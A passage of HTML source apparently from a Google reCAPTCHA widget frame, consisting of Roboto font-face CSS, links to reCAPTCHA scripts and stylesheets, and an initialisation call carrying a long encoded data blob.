  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hDxxq4AFMddyXems12KoGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hDxxq4AFMddyXems12KoGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hDxxq4AFMddyXems12KoGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoJHw4zCh2RUQiRHw6nCg2AswoBlA8OPGMO0BSgtMSBqwoTCjWB3wojCkVfCu1TDgcK2XXzCuk9WJcOfw7F+w6kSHsOxImEYRsOEV8KYw6xxw4cvNgFxa8O1w5bCp8OxL8KqEi/CqsK3C8KMwp3DoMOlw4YYw7vDrMO2wqpzJioxwrnDnMOnTXrDj8O8TcOewoU0UMOTeVNZRwzDm8K7a8KkwqfCkMO2cG/CgQHDv2nCpwZIX8OAKsO7wozDj8O4wpVewqpyZnhuOcO+wo0RHMObSwPCusKubkLDsx0HVFxeNVzCgsKOwpQvADbCicKCcUTDjg/[base64]/G0vCocKvw7wCw5xew6Y0IMKkw4htw4N/MznDux7ChsKVw6Utw4oCw53Cj8KaH8KbXyHDuMOCFsO/GXrCmsKpDhDDtmdOfRPDgQHDu1k5UcOFGcK1wqPDssK0X8K0wro7w4gAUmEYwqEhw5DCnsOrYsKLw544wrY9MMK3wqXCjcOMwrcSHcKvw7Rmwp3Cn0LCtsO5w4zCm8K/w4hoJMKcV8K2wrjDrBXCpcKKwrEwFSEQfXvCp8K9QnwDMMKIUVPCi8OhwoXDjwcFw6jDkUbCmlXCsAdFFsKOwrfCvk5dwpXCgxJowoLCsl/[base64]/DkEzDjMKJS8Ofw6YmdsOwUcO5w7xWw6MkwovCuMKVRC7DmwLCjxA1wrrCilvClMOvdcOIwrgBcsK4Jzh5w54jQMOcBBoIXUlIwonCr8Kuw4fDt2AiVMKMwrZDGkrDrRAjWsOffsKpwrtewrVzw69cwrLDi8KVFMO5YcK6w5fDjm/[base64]/wrh/[base64]/[base64]/Dt3g3e0BxDQAhwrdFw4MBw5NZwpFcGQXCpDzCscKtwok/wrt+w5XCv3QCwozCiQXDnMOQw67Cu1HCoz3Cg8OHBx14L8OFw7pywrTDv8OcwpAzwp5awpszWsONwpbDscKSNSvCiMKtwp0Ww4rDsRYpw6nClcKUIUIxeTbCtiFvMcOGEUjDpcKSwoTCtDHCmsKHw6zCj8OrwoQ8VcOXWsK+LsKawq/DkG81wpEDwq/[base64]/ID/DrGnDjcKhCk42w5LCt8Kjw67Cl8ONwpvCv1MtwpnCvTfCk8OZFClRazcqwqfCs8OSw6TCrsKww68vXy5zc0UgwqDCuWDDgG/CjsOlw7vDlsKPT17DoUfCs8Oiw7/[base64]/a8Oywo3DtcKcwroYw6jDvW8Dw4TDr8Ktw7VYO8KSScO3QgvClsOBJsK8wrwIFWchXcKhw5JcwrBWXsKHMsKIw7DCmRfCj8KtFMOeRi/DtMO+S8KVGsOgwpR8wr/[base64]/DlRrDn8KWw4nCoMOmw5HDg2VbDDUEwo9/VCPDj8K6w64Sw4dgw7ApwqjDsMKDMXwow45Iw6fDtEPDhMOCE8OyDcO4woLDqMKjalIVwokMAF4pG8KFw7nCtA3DscK6w7M9E8KBWARow4rDtU/DgQjCqXjCrsKhwploXcOBwqvCq8K8b8KowqFvw4TCmULDm8K3WcKYwpZzwptiEWE4wpLChcO+blIFwppWw5bCvX5pwqk8DiBtw4MGw5DCksKBYm9uXTDDt8KawrZjQsOxwq/DpcOCR8KOIcKUV8KvLALDmsKtwrLCiMKwGktRMAzCuGs8wobDogzCqMOgK8OAC8K/X0dNL8KOwpDDlsOiw5VqBsOiUMKhfcOpFsKbwpxQwoI5wqjCjnUFwp7CkltzwqzCim9lw6/DlFN/bllfZcK3w582IcKSY8OLd8OAR8OYYGgRwqZPJjHDu8OLwoDDj0DCt3I2w5ZPMcOlCsKQwrLDqk9rXcOfw5zCmGIxw5/Dl8K1wqFqw7TDlsKsCHPDicODHGN/w5bCscKKwok3w5Epwo7Djl97wqvDpnFAw4HChsONKsK/woAdWMK+w6hjw74rw4DDocO/w4gzH8Omw6XCu8Kmw5x3wqTCrMOiw4HDt1rCkjpRHhnDhRp1VStFJsOAfsObw5McwoRew4vDsQ0iw4Uwwo3DoibCrcKLwp7DmcOADcO1w4RywrVaHWNLNcOxw4Izw5rDg8Oww63DlXLDsMOqI2ArSMKHBiBGHigTUjfDnBI/w5nCkUwgA8KmE8O4w5/CtWrCp3AWwoUvQ8OHGSJWwpJVBAnDiMKEw6ZRwrhhY0TDjXoAccKqw4s/CcOnbxHDr8O9wrvCtzzCmcOgwopJw6ZuW8O8McKcw5fDlcKeZRzDnMOZw4/ClcOUGyfCr3fDtipew6Eewq3ChsKiVErDkBDCuMOrNCPClcOdwpJCC8Ogw5h+w7wEGjQiVcKSM0XCvMOkw4IKw5bCqMKOw68JHw7Ch0PCpB1jw7o9wo0ROhkFw5hefzbDvg0Qw4HCnMKSS0tFwo5lwpc3wpvDqzvCgQXCjMOaw53CgMK/by0Ud8Kswr/Dq3XDohA4NMOiGsOuw5ARJ8OrwoXCtMO5wpPDmMOUOhB1QhvDrXnCvMOFwqPCjDgrw4HClsOIJHTCmMKwRMO3PsOzw7TDvAfCjQ1yR13Crk86wp/Cjy1vY8KfFMKoWXvDj1vDlDsaU8OcAMOJwrvCpU4+w7TCscKCw6dROi3Dv2NiNy3DklAYwojDvV7CrkTCsjV6wpc3wojCkGBVGGdQc8KKFmAuZcOYwrIDwqURw4MQwqEeYAnDmRddDcO5WsOVw43CscOGw4LCnlUeWsO3w5kSaMKMOFphRk06w5hHw4tbwr/DksKMK8OWw5/CgsOnQRo1GH/DjsOKwrhyw5xNwrvDpRnCh8K2wqR9w7/CnSzCisOeMjsEOF/[base64]/[base64]/ER/CncOzcx9Vwo1nwqhKR8KZw4wlwrlwwrzCgF7DuMK8WsKCwp5WwqF6w77Cojslw4fDr0bCk8Kfw4Vzawdwwr/DkWBdwqJUX8Onw6DClHZiw5fDpcK0FMKpCxLCmynCj1Nkwpx+wqBlD8O9fGd0w6bCtcOUwpzDi8OcwpTDgMKFBcO1e8KmwpLCpMKGwqfDk8KlLMKfwrUawo8sWMOKw7DCscOQw4nDs8Kdw7bCighxwrDCiH0JKgTCsCPChCQRwoLCqcOWRsKVwpHDkMKMw7I1WUrCqz/Cn8K2w7zDvDVKwqcNBcO/[base64]/Ctx/Dl8OFT1g8woQ5woodwotyPEcNwolcw4DDhkEcA8OSbsK7w5hcVWdkXEjCgzUfwrLDgF3DgcKUdm/DlsOxN8OKw57DqcOqGMKWMcOyAmLCvMOwa3Nbw584QMKmJsO0wojDvh0SOXTDoQ0pw6Fvwo8LThosGsK/ecKAw5sww6MxwopJcsKUwr5sw5xzH8OPCMKdw4gUw57Cu8OBJgROPhTCnMONwofCksOmw5fChsOFwrliPVnDpcOgXMOWw6/CtTdYfcK4w4JjLX/Dq8O/wrnDgyLDoMKuNQnDgALCtVlQXMONNTPDscOUwq0awqfDgGAlDHIlFMOxwpw1TMKtw64YSV7CusOxQ0nDjMOkw61Uw5vDvcOxw7RKRBEmw7PDohBfw5dLAyQ5w4rDp8KMw5rDssKuwqY3w4LCnSgCwozDj8KUF8Ozw7dhdcONNh/Cq3jCrsKzw7nDv2tDYcO+w5IIEkMdf23Cr8KeTWjDk8OzwoZNw6QSfGzCkx8RwqXDkcK6w7PCv8KBw4VbWl0oCU0gZhjCocOUB2F9wpbCuCjCgG0UwpEUwpgywo/[base64]/CpsOuw5lGwo/DrRIyBgx4wp3Cm8Oew6jCgGHDhCXClsOMwrJDwqDCvCJXw6LCjA/DqMKuwofCj2o6wrYTw414w6DCh3/Dt1XDkUbDosKCKBvDssO/woLDrV13wpw1fMKEwpNUOMKPW8OJw5DCv8OiNinDt8K8w5gIw5Juw4DCqg5aYj3DlcKGw7TDnDlXTMOAwqPCoMKBehPCp8Orw5t4bsOxwp0rGMK3w40SFMOudSfDp8KaHMOrUwrDiWtuwoQ7Y3TDhsKfwovDnsKrwpLCtMOsPUo5wr7CjMK/wpkyEVrDucOoYxDDqsObS0bDvMOdw5kROMODaMOXwoghR2jDjsKYw4XDgwDClcKxw7/ConrDlMKRwoIvSgcxAlMwwoDDtMO2RQvDugkEdcOtw79Hw74Qw7gBOmjCmMOPEl/CtsK/MMOgw7fDixtJw43ChEVJwpZuwrnDgSTDnMOiwoxUGsKQwqfCrsOOw4zCksOiwqZHGEbDnAh3XcOIwprCgcKVw7zDjsKow5bCh8K+AMOeSGfCmcOWwoQXL3ZzCsOPEzXCusK6wpbCmcOaXMK4wrnDoDPDisKuwo/DlEpew6bCpcKrMsO8HcOkdHh4PMKpTR0sCiLDrzZRw64CMFheIMO+w7rDrGrDjnHDkMOyJsOIUMOvwrrCicK8wrbCiy9Qw7NRw7V1TX8JwonDpsKyMn49UsOwwrJZXMKwwrTCryzDq8KrFMKQU8KzUcKSTMKQw59Iwo9yw4EOwrwXwr8KKmXDjhbCgVJpw7dnw7IiPz/CuMKAwrDChsOmNUTDqVzDj8KRw7LCkgNOw5LDpcKAM8KfZMO7wrLDtjJgwqHCniXDjsOGwrHClcKvKsK9Owcuw67CmXZJwoo5wqFTOU5Wd3HDpMOlwqhDazNIw73CiFfDjW/CkE5lK0NaGzYjwrZnw4jCssKMwqPCksKyZcO1w4EYwqQAwp0UwqPDk8Kaw4jDvMK/[base64]/Col/DsMKFQR0RwqfDlDXCrMOew7LCuMOXIA7CksKIwp/[base64]/[base64]/w4B2w4/[base64]/DkDJZwrsRw74Vw4oRVw3CmxF+w50zUsOqRsOGc8KLw6V5KcK8A8KtwpvDksOUG8KAw6XCrwkBfjrDtCnDhB/CrMKiwp5Rwpp2wp4nNsKWwqxCwodsEknCqMOPwrzCvMOowqDDlMOcw7TDomTCncKyw7phw7E4w5LDjUrDvT/[base64]/[base64]/[base64]/DgMOpw47Cmg/[base64]/CtcKDKMOre0lIUcOrwqUSGnHCvcOgwqTCvknDoMO3w53CpMKSFWNSZU3CphTCncKeIz3ClSbDmTnDpcOHw79fwod5w6TCk8KrwoHCi8KieXvCrMKAw4t5BQE3w5gtOcO6BMKqJ8KdwrxXwrHDn8Kdw69TTcO7wp7DuT99wrDDjsOSasKvwqoqfcOjaMKNGMO/UMOIwoTDnAzDrMKuEsK7QwfClgbDgEoFwo1hw4zDnlbColbCn8OBTMO5TT3CuMOgCcKkD8O3NQ3Dg8O5w6fDogRwJcOjTcKHw4zDkmDDsMOzwr3Dk8OEZMOlwpDDpMOBw6zDvCU1HsKtLcOXARkjf8OiWXrDiD3DicKkJsKZQsKTwr/CjsK4KTnClcKiwpLCrBhYw6/CkW0/VMO4YH1jwqnDtlPDnMKnw5zCo8Oow4ojMsOJwpfCrcKvUcOIwow8wonDqMOFwoPDjMKTM0YewpBGL23DvFrDrX3CgC3CqUbDvcO6UVEuw7jCsFHDlWZ2TFLCv8K7DsOZworDrcOkAMOHwq7DrcOhw7gQalUCF282eFwDw7PDs8KHw67CrTt3BT8+wonClAp3V8OGeW9/AsOUBlQteD/CgcOHwo4rLHrDhmbDh2HCksKLRsKpw40/e8Ojw4bDgnzDjDHCvTjCsMKsLRgOwoFkw53CoVrChGYew7lwAhIPQ8KPIMOWw57CmcO1XVrCjcKufcKMw4cTacK2wqcaw5vDvwkjYMKnY1F2SMOtwq1cw5PCgSHCllIuGifDisOgwoUiwoHDmWrDj8K7w6daw4oHChTCgBp0wrHCgsKPP8KWw4JSwpVXJcO/JC1xw47DgCLDn8O9wpkYVAZ2XQHDo0TCqAJIwrLDqTHCoMOmZHXCqMK+UUTCj8KgKXRxw6DDtMO3w7LDuMO2AmwFbMKpw4hKOHFZwr8vDsKFc8KzwqZNJ8KmKgx6f8O1NsOJw5DCssODwp4mLMKwDi/CosODPxbCkMK2wonChkfChMKjNglUScOdwqPDjSg1wp7Cj8Kdc8OBw7wHSMK1YEfCmMKGw6PCjRzCnj4RwpEQYE5ywp/CpAo5w5hBw6TCqcKbw6zDmcOEPXAlwpE2wrZxGcKBWhLCjAXCg1hIwrXCtMKRDMKjbG9rwpBKwqDCgRYXaRkFJzMPwqLCqsKmHMO+w7PCuMK5KAAHLQhJCl7DoAzDnsOFKXbClcOHEcKrSMOUw4gKw7wSwp/CoUlrfMOGwrR1TcO0w5zCgcOwMsOvGzjCqcK9bSrCksOhPMO6w7TDi0jCvMOgw7LDrUbCsiDCpG3DqRs1wpYNw542bcO0wqEvehB/woXDqj/DqMOtR8KKGHrDi8O+w7DCtksowosMIsOUw502wo1bD8KmeMO/[base64]/[base64]/w5bClX5/wpLCqWElX3daD8OowqQYw6lZw69+enDConoXwoxMRW3CpxzDkBPCt8K8w7DCgARWLcOcwp3DhMO7C3ERc2A3woAnZsO5w53CoF1nwq1WQBVKw7xSw5/DnmEDfRdvw5ZfLsKrL8Kuwr/[base64]/w7tTw5JVdcOZw6gMA8OASzBLe8Khw4kVw6rCtlApTyVgw7dBwo/DsTp4wpfDksOgaAhBJMKQHgjCsVbCisKdTcOzLEnDrDbCr8K/ZcKewqxiwr/CpsKPCk7CgMO4TGpzwq4vHSDCogvDqgjDvALCgXlDw41iw7MKw4pFw44aw4fDjcOYVMK9EsKqwoPCmMOBwqR+YcOsPl7CjcOSw4jCncOUwo1WBUDCuHTCjMK7Og8Jw6TDlsKoDEjDjw3DpGlSwpHCocKxbhJ2Wx0Wwog/w63CuTkfw7x9d8OVwrkjw5EWw4HCvAxXw797wq3Dm2pAHcKtAsOuFWjCmmZhCcODwptSw4PCtDtJw4NMwp4JcMKPw6Nyw5PDo8KpwqsVUWrCnArCocO1OGjDtsOfJUnCt8KjwpcAY0AfIAhjw54+Q8KqMUldIHQ2HMO5OMK7w7UxRD/DjEQJw4kFwrB5w7XCkE3CjsOiQ3E4BcK3UWN7A2TDhAlFB8Kaw4wUQ8KhfBbCtD83HjbDg8OmwpHDi8Kow47Dj0bDp8KQQm3Cl8OJwrzDg8Kiw4NbIV4ew6JpJ8KDw5dNw68yJcKyNirDvcKdw6/[base64]/[base64]/w7zCmGRqw7lyw68nfMK/wrPDn0fDgyIyPSN/wr/[base64]/Dg8O1w5E3WcKiwp3DqcK/CiEka3TDg3sdwpJWfMK7JsO1woMLwoQYw4LCi8OwCMO3w5ozwpPCn8O9woQkw4vCuUbDmMOvO31cwq7Duk0fJMKfYMOQwp7CiMOmw6DDkEPCusKEG05tw5jDtE/Cij7DvH7DlMO8w4QJw47DhsOMwpl/OS9JO8KgfVUnwqTCkyNPazNfTsOLY8OQwprCoTURwpvCqRlgw7fChcOLw5oAw7fDq3bCrS3CvsKDEMOXMsKOw6p4wo9fwozDlcObeQUybD3CusKqw6Zww6vCrDoTw7dUIMK4woHCmsKQHsK5w7HDrcKYw4wIw6VVNEs8wrIaIC/CpFzDm8OeBXTClGzCtj5oHcOfwpbDvlghwofCscK+AVMsw4nDqsOBJMKSEwrCiBrCtE5RwroMOW7Ch8Kvwo5OdFzDkkHDm8OiNx/DncO6GUV4B8K9bRU5wonCh8OSazRVw4M1Qwwsw4sIBiTDvMKFwp4cG8OIwoXChMOWI1XCiMOYw6/[base64]/w6nDnMOMdsKIw6vDu8O6QcKJQcK2Y8O1wphtbsOzQcO/[base64]/Y8OZBsKTH8KNwrscw4FcwrQVwodnw7JLeT8MFXVWw6UTYD7DrcKQw4xEwrzDuC3CrgjCgsO2w4nCrmvCmcOOY8OBw6tywo/CiGYfDBYcCsK4KSNdEcOAWcK0ZwzCnS7DvsK3fjpUwohUw5lRwr/CgcOmD2AZZ8KLw63ClxbDiTrCi8KjwoLClWx/EiggwpEmwonCs2LDhV/CiSB8wrHCg2DDsU7CmyvDoMO8wokPw6dZAUbDksKqwoA7w7cmDMKLw7nDvcOwwpjCvSZWwrfCisK6ZMO6wp/[base64]/fW3CqsK4w40nZsOSCkQ+w6dCQXV/[base64]/[base64]/w7VySMOCwqAHwqvDl8O4wqwGwo7CpGdCKMOgd8KQIcOPw6bDrXsEd8KwD8KERkDCmnHDjX3DiAJ3L1rClXcXw4nDk1PChlkzfcKpw6DDn8OFw5XCoj1/IMKETy4lw5gZw7HDhS3Cp8Klw7Y1w5HClcOkecO8ScKDSMK9bcOYwr0XdcOlMWwYVMK0w6fCvMOfwpfCocKQw7HCr8OyO3tMDE/DmsOxMmJnbQV+eWhawpLCisKgGizCn8KdN2XCuFZOwo88w7HCqMKdw5tIB8O9wp8gWV7CtcOYw4gbDSjDm2ZRw5TClcO/w4vChyrDm1XDkMKbwps4w6o9bjpuw6/CoCXChcKbwoRCw6PCl8O2bsOowpRQwowewrTCtV/DkcOSOlzDoMOJw5DDvcO6QsKOw4UxwrEMQWclFTsjByfDpXd+wpECwrXDkcK6w6/[base64]/CssOMU8OWecOYYcOHw4HCrMOCAsOuwpVZw75YP8Kqw4pzwqwwQ090woBTw6DDuMOzwpNfwqzCrMOFwqVww5LDjSfDkMONwrzDtGVTTsOWw6XDl3xgw59hVMKsw7xIJMOxC29Vwq0DXMObOzoiw4I1w4huwrdfSzB9NgLDu8O1cB/Chzl1w6XDl8K1w4vDrn3DqWfCgMKbw4glw4fCn2BrGsOCw6ogw4DCpUzDkQPDrcOVw6vChDDCpcOmwobDu2TDqMOpwr3CssOXwrjCsXdyXMOIw6ZAw6fCpsOgR2vCisOre2bDvCPCmQEKwpLDlhjDilzDmsK8NUnCqsK3w5E3eMK/[base64]/w4ZDaHJeHMK2wosGJT7CgMO8wowaw6TDucKoaQoHwpo8wqDCvcK1LRRkdsOUOHVmw7szwqjDrA4+NMKWwr00CWACH3MZYX